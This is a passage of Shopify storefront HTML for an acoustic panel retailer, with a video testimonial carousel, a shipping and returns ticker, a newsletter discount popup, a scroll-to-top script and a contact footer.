5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>        </div> </div>
</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" 